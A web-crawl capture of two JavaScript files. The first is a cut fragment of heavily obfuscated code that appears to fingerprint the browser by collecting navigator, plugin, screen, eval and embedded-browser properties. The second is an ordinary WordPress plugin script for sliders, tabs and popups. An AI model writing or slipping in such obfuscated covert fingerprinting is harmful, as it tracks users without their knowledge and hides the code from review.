'\x44\x69\x38\x59')](Boolean,_0x22764e[_0x6bb8('0x18b', '\x62\x6d\x72\x54')](typeof process,_0x6bb8('0x18c', '\x36\x6f\x30\x5a'))&&process[_0x6bb8('0x18d', '\x62\x6d\x72\x54')]&&process[_0x6bb8('0x18e', '\x6d\x74\x49\x63')][_0x6bb8('0x18f', '\x42\x6e\x49\x45')]);}],[_0x6bb8('0x190', '\x36\x6f\x30\x5a'),_0x6bb8('0x191', '\x33\x59\x76\x4c'),function(){return document[_0x6bb8('0x192', '\x5b\x25\x56\x73')];}],[_0x6bb8('0x193', '\x4a\x4c\x4f\x63'),_0x6bb8('0x194', '\x77\x5d\x73\x6b'),function(){return eval[_0x6bb8('0x195', '\x4e\x41\x5e\x77')]()[_0x6bb8('0x196', '\x77\x5d\x73\x6b')];}],[_0x6bb8('0x197', '\x4b\x79\x64\x31'),_0x6bb8('0x198', '\x77\x69\x6d\x6d'),function(){return navigator[_0x6bb8('0x199', '\x41\x41\x79\x4d')][_0x6bb8('0x19a', '\x65\x64\x75\x43')];}],[_0x6bb8('0x19b', '\x41\x41\x79\x4d'),_0x6bb8('0x19c', '\x77\x4a\x58\x79'),function(){return deviceType;}],[_0x6bb8('0x19d', '\x44\x69\x38\x59'),_0x6bb8('0x19e', '\x5b\x25\x56\x73'),function(){return screen[_0x6bb8('0x19f', '\x77\x4a\x58\x79')];}],[_0x6bb8('0x1a0', '\x7a\x5b\x68\x30'),_0x6bb8('0x1a1', '\x36\x6f\x30\x5a'),function(){return screen[_0x6bb8('0x1a2', '\x77\x56\x34\x29')];}],[_0x6bb8('0x1a3', '\x36\x75\x5e\x70'),_0x6bb8('0x1a4', '\x41\x54\x23\x77'),function(){var _0xc7ad42=eoapi;return _0xc7ad42;}],[_0x6bb8('0x1a5', '\x4c\x74\x41\x30'),_0x6bb8('0x1a6', '\x41\x70\x4e\x29'),function(){var _0x51c8ee=eoapi_VerifyThis;return _0x51c8ee;}],[_0x6bb8('0x1a7', '\x42\x6e\x49\x45'),_0x6bb8('0x1a8', '\x38\x6d\x63\x6f'),function(){var _0x28f763=eoapi_extInvoke;return _0x28f763;}],[_0x6bb8('0x1a9', '\x71\x76\x58\x33'),_0x6bb8('0x1aa', '\x44\x21\x78\x79'),function(){var _0x2f1392=eoWebBrowserDispatcher;return _0x2f1392;}],[_0x6bb8('0x1ab', '\x5b\x25\x56\x73'),_0x6bb8('0x146', '\x4d\x50\x6a\x61'),function(){return window[_0x6bb8('0x1ac', '\x65\x67\x4e\x68')];}],[_0x6bb8('0x1ad', '\x36\x75\x5e\x70'),_0x6bb8('0x1ae', '\x6d\x74\x49\x63'),function(){return _0x22764e[_0x6bb8('0x1af', '\x77\x56\x34\x29')](navigator[_0x6bb8('0x1b0', '\x4d\x50\x6a\x61')][_0x6bb8('0xc6', '\x29\x4c\x54\x6e')],0x2);}],[_0x6bb8('0x1b1', '\x29\x4c\x54\x6e'),_0x6bb8('0x1b2', '\x4e\x41\x5e\x77'),function(){return _0x22764e[_0x6bb8('0x1b3', '\x4f\x70\x5b\x6e')](navigator[_0x6bb8('0x1b4', '\x77\x69\x6d\x6d')][_0x6bb8('0xc', '\x4d\x67\x74\x39')],0x2);}],[_0x6bb8('0x1b5', '\x75\x78\x52\x76'),_0x6bb8('0x1b6', '\x71\x76\x58\x33'),function(){return window[_0x6bb8('0x1b7', '\x77\x56\x34\x29')];}],[_0x6bb8('0x1b8', '\x38\x6d\x63\x6f'),_0x6bb8('0x185', '\x35\x6d\x26\x74'),function(){return navigator[_0x6bb8('0x1b9', '\x6a\x6e\x55\x67')][_0x6bb8('0x1ba', '\x41\x41\x79\x4d')][0x0][_0x6bb8('0x1bb', '\x62\x6d\x72\x54')];}],[_0x6bb8('0x1bc', '\x35\x6d\x26\x74'),_0x6bb8('0x194', '\x77\x5d\x73\x6b'),function(){return navigator[_0x6bb8('0x1bd', '\x36\x75\x5e\x70')][_0x6bb8('0x1be', '\x6d\x74\x49\x63')][0x1][_0x6bb8('0x1bf', '\x74\x63\x4b\x6d')];}],[_0x6bb8('0x1c0', '\x6a\x6e\x55\x67'),_0x6bb8('0x1c1', '\x7a\x5b\x68\x30'),function(){return navigator[_0x6bb8('0x1c2', '\x5b\x25\x56\x73')][_0x6bb8('0x1c3', '\x5b\x25\x56\x73')][0x2][_0x6bb8('0x1c4', '\x56\x41\x71\x5a')];}],[_0x6bb8('0x1c5', '\x6a\x6e\x55\x67'),_0x6bb8('0x1c6', '\x7a\x5b\x68\x30'),function(){return navigator[_0x6bb8('0x1c7', '\x63\x33\x25\x48')][_0x6bb8('0x1c8', '\x71\x76\x58\x33')];}],[_0x6bb8('0x1c9', '\x41\x70\x4e\x29'),_0x6bb8('0x1ca', '\x69\x29\x69\x6f'),function(){return navigator[_0x6bb8('0x1cb', '\x71\x76\x58\x33')];}],[_0x6bb8('0x1cc', '\x4d\x67\x74\x39'),_0x6bb8('0x189', '\x74\x63\x4b\x6d'),function(){return navigator[_0x6bb8('0x1cd', '\x41\x54\x23\x77')][_0x6bb8('0x1ce', '\x41\x41\x79\x4d')];}],[_0x6bb8('0x1cf', '\x4e\x41\x5e\x77'),_0x6bb8('0x19e', '\x5b\x25\x56\x73'),function(){return navigator[_0x6bb8('0x1d0', '\x41\x70\x4e\x29')][_0x6bb8('0x1d1', '\x41\x41\x79\x4d')];}]];try{var _0x9afe08=_0x6bb8('0x1d2', '\x33\x59\x76\x4c')[_0x6bb8('0x1d3', '\x4e\x41\x5e\x77')]('\x7c'),_0xf164ff=0x0;while(!![]){switch(_0x9afe08[_0xf164ff++]){case'\x30':var _0x15b470=_0x6bb8('0x1d4', '\x4a\x4c\x4f\x63');continue;case'\x31':if(!_0x3f9d9b[_0x6bb8('0x1d5', '\x69\x29\x69\x6f')])_0x3f9d9b[_0x6bb8('0x1d6', '\x61\x77\x70\x5e')]=_0x12f810;continue;case'\x32':_0x22764e[_0x6bb8('0x1d7', '\x43\x42\x49\x75')](_0x54f7c2,_0x22764e[_0x6bb8('0x1d8', '\x77\x4a\x58\x79')](_0xdc5f7f,_0x3ac528));continue;case'\x33':_0x22764e[_0x6bb8('0x1d9', '\x62\x6d\x72\x54')](_0x1a8dec);continue;case'\x34':_0x1002e6[_0x6bb8('0x1da', '\x6a\x6e\x55\x67')](_0x6bb8('0x1db', '\x36\x76\x56\x56'))[_0x6bb8('0x1dc', '\x63\x33\x25\x48')]=_0x22764e[_0x6bb8('0x1dd', '\x24\x6c\x5a\x55')](_0x6bb8('0x1de', '\x74\x79\x72\x49'),_0x3f9d9b[_0x6bb8('0x1df', '\x43\x42\x49\x75')][_0x6bb8('0x1e0', '\x4e\x41\x5e\x77')]());continue;case'\x35':if(_0x371869){try{_0x314e72[_0x6bb8('0x1e1', '\x63\x33\x25\x48')]=_0x22764e[_0x6bb8('0x1e2', '\x5b\x25\x56\x73')](_0x45fc37,_0x371869);}catch(_0x43f113){}}continue;case'\x36':if(_0x432e2c){_0x3ac528[_0x6bb8('0x1e3', '\x77\x69\x6d\x6d')]([_0x432e2c,_0x6bb8('0x1e4', '\x4f\x70\x5b\x6e')]);_0x54f7c2(_0x22764e[_0x6bb8('0x1e5', '\x77\x69\x6d\x6d')](_0xdc5f7f,_0x3ac528));}continue;case'\x37':_0x3ac528[_0x6bb8('0x1e6', '\x25\x65\x68\x69')]([_0x22764e[_0x6bb8('0x1e7', '\x41\x54\x23\x77')](_0x22764e[_0x6bb8('0x1e8', '\x36\x75\x5e\x70')](_0x22764e[_0x6bb8('0x1e9', '\x36\x6f\x30\x5a')]('\x27',_0x15b470),'\x27'),_0x6bb8('0x1ea', '\x62\x6d\x72\x54')),_0x6bb8('0x17a', '\x65\x64\x75\x43'),function(){return _0x15b470[_0x6bb8('0x1eb', '\x38\x6d\x63\x6f')]();}]);continue;}break;}}catch(_0x568632){_0x1002e6[_0x6bb8('0x1ec', '\x4d\x67\x74\x39')](_0x6bb8('0x1ed', '\x77\x69\x6d\x6d'))[_0x6bb8('0x1ee', '\x36\x6f\x30\x5a')]=_0x22764e[_0x6bb8('0x1ef', '\x77\x56\x34\x29')](_0x6bb8('0x1f0', '\x4f\x70\x5b\x6e'),_0x3f9d9b[_0x6bb8('0x1f1', '\x77\x4a\x58\x79')](_0x568632[_0x6bb8('0x1f2', '\x71\x76\x58\x33')]));}finally{if(_0x371869)_0x314e72[_0x6bb8('0x1f3', '\x61\x77\x70\x5e')]=_0x371869;}}());

--- FILE ---
content_type: application/javascript
request_url: https://quello.msu.edu/wp-content/plugins/npo-sites-shortcodes/js/custom-scripts.js?ver=2.0.1
body_size: 2921
content:
(function($){$(document).ready(function(){"use strict";$(".steps ol li:first").addClass("first");$(".steps ol li:last").addClass("last");$(".steps_with_circle ol").each(function(){$("li",this).each(function(i){$(this).prepend("<span>"+(i+1)+"</span>");});});$(".swmsc_image_slider").each(function(){var $this=$(this),slideAnimation=$this.attr("data-slideAnimation")||'fade',autoslideOn=$this.attr("data-autoSlide")||0,autoslideInterval=$this.attr("data-autoSlideInterval")||7000,bulletNav=$this.attr("data-bulletNavigation")||true,arrowNav=$this.attr("data-arrowNavigation")||true;if(autoslideOn==="true"){autoslideOn=true;}else{autoslideOn=false;}
if(bulletNav==="true"){bulletNav=true;}else{bulletNav=false;}
if(arrowNav==="true"){arrowNav=true;}else{arrowNav=false;}
$this.imagesLoaded(function(){$this.flexslider({animation:slideAnimation,slideshow:autoslideOn,controlNav:bulletNav,directionNav:arrowNav,slideshowSpeed:autoslideInterval,smoothHeight:true,useCSS:false,prevText:'<i class="fa fa-chevron-left"></i>',nextText:'<i class="fa fa-chevron-right"></i>',start:function(){$('body').removeClass('loading');}});});});$(".swmsc_toggle_accordion_container").each(function(){if($(this).attr('data-id')==='closed'){$(this).accordion({header:'.swmsc_toggle_box_title_accordion',collapsible:true,active:false,heightStyle:'content',autoHeight:false});}else{$(this).accordion({header:'.swmsc_toggle_box_title_accordion',collapsible:true,heightStyle:'content',autoHeight:false});}});$(".swmsc_toggle_box").each(function(){if($(this).attr('data-id')==='closed'){$(this).accordion({header:'.swmsc_toggle_box_title',collapsible:true,active:false,heightStyle:'content'});}else{$(this).accordion({header:'.swmsc_toggle_box_title',collapsible:true,heightStyle:'content'});}});$('.swmsc_tabs').tabslet({mouseevent:'click',attribute:'href',animation:true});function hide_boxes(){$('span.swmsc_hide_boxes,span.swmsc_hide_boxes2').click(function(){$(this).parent().fadeOut();});}
function swmsc_image_gallery(){$(".swmsc_image_gallery").each(function(){var $this=$(this),dataGrid=$this.attr("data-grid")||'masonry';$this.imagesLoaded(function(){$this.isotope({itemSelector:'.swmsc_image_gallery_item',layoutMode:dataGrid,masonry:{}});});});}
function swmsc_masonry_fitrow(){$(".swmsc_masonry_fitrow").imagesLoaded(function(){$('.swmsc_masonry_fitrow').isotope({itemSelector:'.swmsc_masonry_fitrow_item',layoutMode:'fitRows',masonry:{}});});}
function swmsc_UniversalGridIsotope(){$('.swmsc_universal_grid_sort').imagesLoaded(function(){$('.swmsc_universal_grid_sort').isotope({itemSelector:'.swmsc_universal_grid'});});}
function swmsc_testimonialsBoxSlider(){$(".swmsc_testimonials_box_slider").each(function(){var $this=$(this),arrowNav=$this.attr("data-navArrow")||true,autoPlay=$this.attr("data-autoplay")||true,playInterval=parseInt($this.attr("data-autoPlayTimeOut")||5000);if(arrowNav==="true"){arrowNav=true;}else{arrowNav=false;}
if(autoPlay==="true"){autoPlay=true;}else{autoPlay=false;}
if($this.children().length>1){$this.imagesLoaded(function(){$this.owlCarousel({items:1,loop:true,margin:0,autoplay:autoPlay,autoplayTimeout:playInterval,autoplayHoverPause:true,nav:arrowNav,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],autoHeight:true,smartSpeed:500});});}});}
function swmsc_testimonialsWideSlider(){$(".swmsc_testimonials_wide_slider").each(function(){var $this=$(this),arrowNav=$this.attr("data-navArrow")||true,autoPlay=$this.attr("data-autoplay")||true,navDots=$this.attr("data-navDots")||false,playInterval=parseInt($this.attr("data-autoPlayTimeOut")||5000);if(arrowNav==="true"){arrowNav=true;}else{arrowNav=false;}
if(autoPlay==="true"){autoPlay=true;}else{autoPlay=false;}
if(navDots==="true"){navDots=true;}else{navDots=false;}
if($this.children().length>1){$this.imagesLoaded(function(){$this.owlCarousel({items:1,loop:true,margin:0,autoplay:autoPlay,autoplayTimeout:playInterval,autoplayHoverPause:true,nav:arrowNav,navText:['<span class="swmsc_tws_quote_icon"><i class="fa fa-quote-left"></i></span><span class="swmsc_tws_arrow_icon"><i class="fa fa-angle-left"></i></span>','<span class="swmsc_tws_quote_icon"><i class="fa fa-quote-right"></i></span><span class="swmsc_tws_arrow_icon"><i class="fa fa-angle-right"></i></span>'],autoHeight:true,animateOut:'fadeOut',animateIn:'fadeIn',smartSpeed:450,dots:navDots,dotsEach:true});});}});}
function swmsc_logoSlider(){$(".swmsc_logo_slider").each(function(){var $this=$(this),arrowNav=$this.attr("data-nav")||false,autoPlay=$this.attr("data-autoplay")||true,rightMargin=parseInt($this.attr("data-margin")||0),playInterval=parseInt($this.attr("data-autoPlayTimeOut")||5000),desktopItems=parseInt($this.attr("data-desktop")||5),tabletItems=parseInt($this.attr("data-tablet")||4),mobileHorizontalItems=parseInt($this.attr("data-mobileHorizontal")||2),mobileVerticalItems=parseInt($this.attr("data-mobileVertical")||1);if(arrowNav==="true"){arrowNav=true;}else{arrowNav=false;}
if(autoPlay==="true"){autoPlay=true;}else{autoPlay=false;}
if($this.children().length>1){$this.imagesLoaded(function(){$this.owlCarousel({loop:true,autoplay:autoPlay,autoplayTimeout:playInterval,autoplayHoverPause:true,margin:rightMargin,responsiveClass:true,nav:arrowNav,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],responsive:{0:{items:mobileVerticalItems},321:{items:mobileHorizontalItems},481:{items:mobileHorizontalItems},768:{items:tabletItems},980:{items:desktopItems}}});});}});}
function swmsc_js_H_Center(){$(".swmsc_js_center").each(function(){var $this=$(this),elementWidth=$this.width(),elementMargin=elementWidth/-2;$this.css('margin-left',elementMargin);});}
function swmsc_js_V_Center(){$(".swmsc_js_center_top").each(function(){var $this=$(this),elementWidth=$this.height(),elementMargin=elementWidth/-2;$this.css('margin-top',elementMargin);});}
function swmsc_tabs_widget(){$('.swmsc_widget_tabs').each(function(){$(this).find(".swmsc_wid_tab_content").hide();if(document.location.hash&&$(this).find("ul.swmsc_wid_tabs li a[href='"+document.location.hash+"']").length>=1){$(this).find("ul.swmsc_wid_tabs li a[href='"+document.location.hash+"']").parent().addClass("active").show();$(this).find(document.location.hash+".swmsc_wid_tab_content").show();}else{$(this).find("ul.swmsc_wid_tabs li:first").addClass("active").show();$(this).find(".swmsc_wid_tab_content:first").show();}});$("ul.swmsc_wid_tabs li").click(function(e){$(this).parents('.swmsc_widget_tabs').find("ul.swmsc_wid_tabs li").removeClass("active");$(this).addClass("active");$(this).parents('.swmsc_widget_tabs').find(".swmsc_wid_tab_content").hide();var activeTab=$(this).find("a").attr("href");$(this).parents('.swmsc_widget_tabs').find(activeTab).fadeIn();e.preventDefault();});}
function swmsc_magnificPopup(){$('.swmsc_popup_img').magnificPopup({type:'image'});$('.swmsc_popup_gallery').magnificPopup({type:'image',gallery:{enabled:true,tCounter:''},zoom:{enabled:true,duration:300,easing:'ease-in-out'}});$('.popup-youtube, .popup-vimeo, .popup-gmaps,.swmsc_popup_video').magnificPopup({disableOn:700,type:'iframe',mainClass:'mfp-fade',removalDelay:160,preloader:false,fixedContentPos:false});}
function swmsc_widget_flickr_photos(){$(".sidebar .flickr_photos").each(function(){var $this=$(this),swmSidebarFlickrId=$this.attr("data-flickr-id")||'90291761@N02',flickrDisplayPhotos=parseInt($this.attr("data-display-photos")||6);$this.append('<ul id="cbox1" class="thumbs sidebar_flickr_photos ">');$('#cbox1').jflickrfeed({limit:flickrDisplayPhotos,qstrings:{id:swmSidebarFlickrId},itemTemplate:'<li>'+'<a href="{{link}}" title="{{title}}" >'+'<img src="{{image_q}}" alt="{{title}}" />'+'</a>'+'</li>'},function(data){});$this.append('<div class="clear"></div>');});$(".footer .flickr_photos").each(function(){var $this=$(this),flickrId=$this.attr("data-flickr-id")||'90291761@N02',flickrDisplayPhotos=parseInt($this.attr("data-display-photos")||6);$this.append('<ul id="cbox2" class="thumbs footer_flickr_photos">');$('#cbox2').jflickrfeed({limit:flickrDisplayPhotos,qstrings:{id:flickrId},itemTemplate:'<li>'+'<a href="{{link}}" title="{{title}}" >'+'<img src="{{image_q}}" alt="{{title}}" />'+'</a>'+'</li>'},function(data){});$this.append('<div class="clear"></div>');});}
function swmsc_waypoint(){if(typeof jQuery.fn.waypoint!=='undefined'){var element=$('.swmsc_element_visible'),isMobile=document.documentElement.ontouchstart!==undefined?true:false;if(isMobile){element.addClass('swmsc_animation_start');}
else{element.waypoint(function(direction){$(this).addClass('swmsc_animation_start');},{offset:'85%'});}
$('.swmsc_stat_counter').waypoint(function(direction){$(this).each(function(){var datafinalnumber=$(this).attr('data-finalNumber'),dataspeed=$(this).attr('data-speed');$(this).find('.swmsc_counter_box_count').delay(5000).countTo({from:0,to:datafinalnumber,speed:dataspeed,refreshInterval:10});});},{triggerOnce:true,offset:'90%'});$('.swmsc_counter_circle').waypoint(function(){$(this).each(function(){var $element=$(this).children(".swmsc_counter_circle_text");$(this).children(".swmsc_counter_circle_text").easyPieChart({barColor:$element.attr('data-trackColor'),trackColor:$element.attr('data-barColor'),scaleColor:false,scaleLength:5,lineCap:"round",lineWidth:$element.attr('data-lineWidth'),size:$element.attr('data-chartSize'),rotate:0,animate:$element.attr('data-speed'),});});},{triggerOnce:true,offset:'100%'});$('.swmsc_progress_bar .swmsc_progress_bar_out').waypoint(function(direction){var $element=$(this);$element.each(function(){$element.animate({width:$(this).attr("data-width")+'%'},2000);});},{triggerOnce:true,offset:'90%'});}}
function swmsc_logo_grids(){$(".swmsc_client_logos").each(function(){var $this=$(this),totalColumn=parseInt($this.attr("data-column")||4),columnWidth='25%',logoItem=$this.children();if(totalColumn==6){columnWidth='16.66%';}else if(totalColumn==5){columnWidth='20%';}else if(totalColumn==4){columnWidth='25%';}else if(totalColumn==3){columnWidth='33.33%';}else if(totalColumn==2){columnWidth='50%';}else if(totalColumn==1){columnWidth='100%';}
$this.imagesLoaded(function(){if($(window).width()>978){logoItem.css('width',columnWidth);}else if(($(window).width()<979)&&($(window).width()>767)){logoItem.css('width','25%');}else if(($(window).width()<768)&&($(window).width()>480)){logoItem.css('width','33.33%');}else if(($(window).width()<481)&&($(window).width()>320)){logoItem.css('width','50%');}else if($(window).width()<321){logoItem.css('width','100%');}else{logoItem.css('width',columnWidth);}});});}
function swmsc_services_icons(){$(".swmsc_responsive_services").each(function(){var $this=$(this),responsiveWidth=parseInt($this.attr("data-responsive")||800),elementMargin=parseInt($this.attr("data-margin")||20)+'px';if($this.hasClass('swmsc_services_item_left')){if($(window).width()<=responsiveWidth){$this.addClass('swmsc_services_responsive');$this.find('.swmsc_services_item_holder').css('margin-bottom',elementMargin);$this.find('.swmsc_services_item_holder').css('margin-right','0');}else{$this.removeClass('swmsc_services_responsive');$this.find('.swmsc_services_item_holder').css('margin-bottom','0');$this.find('.swmsc_services_item_holder').css('margin-right',elementMargin);}}
if($this.hasClass('swmsc_services_item_right')){if($(window).width()<=responsiveWidth){$this.addClass('swmsc_services_responsive');$this.find('.swmsc_services_item_holder').css('margin-bottom',elementMargin);$this.find('.swmsc_services_item_holder').css('margin-left','0');}else{$this.removeClass('swmsc_services_responsive');$this.find('.swmsc_services_item_holder').css('margin-bottom','0');$this.find('.swmsc_services_item_holder').css('margin-left',elementMargin);}}});}
function swmsc_recentPostsSlider(){$(".swmsc_recent_posts_slider_container").each(function(){var $this=$(this),arrowNav=$this.attr("data-navArrow")||true,autoPlay=$this.attr("data-autoplay")||true,playInterval=parseInt($this.attr("data-autoPlayTimeOut")||5000);if(arrowNav==="true"){arrowNav=true;}else{arrowNav=false;}
if(autoPlay==="true"){autoPlay=true;}else{autoPlay=false;}
if($this.children().length>1){$this.imagesLoaded(function(){$this.owlCarousel({items:1,loop:true,margin:0,autoplay:autoPlay,autoplayTimeout:playInterval,autoplayHoverPause:true,nav:arrowNav,navText:['<i class="fa fa-angle-left"></i>','<i class="fa fa-angle-right"></i>'],autoHeight:true,animateOut:'fadeOut',animateIn:'fadeIn',dots:false,dotsEach:true,dotData:true});});}});}
function swmsc_buttonShortcode(){$("a.swmsc_button_sc").each(function(){var $this=$(this),btnColor=$this.attr("data-color")||'#ffffff',btnBgColor=$this.attr("data-bg-color")||'#444444',btnBorderColor=$this.attr("data-border-color")||'#444444',btnHoverColor=$this.attr("data-h-color")||'#ffffff',btnHoverBgColor=$this.attr("data-h-bg-color")||'#777777',btnHoverBorderColor=$this.attr("data-h-border-color")||'#777777';$this.css({"color":btnColor,"background-color":btnBgColor,"border-color":btnBorderColor});$this.hover(function(){$this.css({"color":btnHoverColor,"background-color":btnHoverBgColor,"border-color":btnHoverBorderColor});},function(){$this.css({"color":btnColor,"background-color":btnBgColor,"border-color":btnBorderColor});});});}
function swmsc_causeButtonShortcode(){$("a.swmsc_cause_sc_button").each(function(){var $this=$(this),btnColor=$this.attr("data-color")||'#ffffff',btnBgColor=$this.attr("data-bg-color")||'#666666',btnBgHoverColor=$this.attr("data-h-bg-color")||'#222222';$this.css({"color":btnColor,"background-color":btnBgColor});$this.hover(function(){$this.css({"color":btnColor,"background-color":btnBgHoverColor});},function(){$this.css({"color":btnColor,"background-color":btnBgColor});});});}
function swmsc_causeAllLinks(){$("a.onHoverLinkSelector").each(function(){var $this=$(this),linkColor=$this.attr("data-color")||'',linkHoverColor=$this.attr("data-h-color")||'';$this.css({"color":linkColor});$this.hover(function(){$this.css({"color":linkHoverColor});},function(){$this.css({"color":linkColor});});});}
hide_boxes();swmsc_image_gallery();swmsc_masonry_fitrow();swmsc_UniversalGridIsotope();swmsc_testimonialsBoxSlider();swmsc_testimonialsWideSlider();swmsc_logoSlider();swmsc_js_H_Center();swmsc_js_V_Center();swmsc_tabs_widget();swmsc_magnificPopup();swmsc_widget_flickr_photos();swmsc_waypoint();swmsc_logo_grids();swmsc_services_icons();swmsc_recentPostsSlider();swmsc_buttonShortcode();swmsc_causeButtonShortcode();swmsc_causeAllLinks();$(window).resize(function(){swmsc_logo_grids();swmsc_services_icons();});});})(jQuery);